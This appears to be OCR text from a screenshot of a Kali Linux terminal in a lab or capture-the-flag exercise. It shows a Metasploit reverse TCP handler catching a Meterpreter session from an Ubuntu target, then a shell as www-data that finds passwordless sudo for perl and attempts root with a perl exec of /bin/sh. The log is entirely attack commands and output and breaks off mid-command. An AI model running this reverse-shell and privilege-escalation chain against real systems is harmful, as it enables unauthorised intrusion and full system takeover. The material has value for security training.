 Applications Places Terminal Mon 01:46
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
sudo perl "exec
sudo perl -e "exec '/bin/sh' "
bash -i
;
exit
^C
Terminate channel 1? [y/N] ymeterpreter >
meterpreter > shell
Process 1650 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo perl -e "exec '